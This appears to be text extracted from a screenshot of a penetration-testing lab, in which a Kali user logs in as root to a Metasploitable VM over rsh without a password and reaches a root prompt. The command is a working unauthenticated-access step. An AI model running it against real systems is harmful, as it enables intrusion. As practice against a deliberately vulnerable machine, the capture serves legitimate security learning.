 root@metasploitable: ~
File Actions Edit View Help
┌──(squishy㉿kali)-[~]
└─$ rsh'
quote>
┌──(squishy㉿kali)-[~]
└─$ rsh 130 ⨯
usage: rsh [-nd] [-l login] host [command]
┌──(squishy㉿kali)-[~]
└─$ sudo rsh -l root 192.168.49.131 1 ⨯
Last login: Sun Sep 25 13:48:05 EDT 2022 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6
Firefox ESR Home Now
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#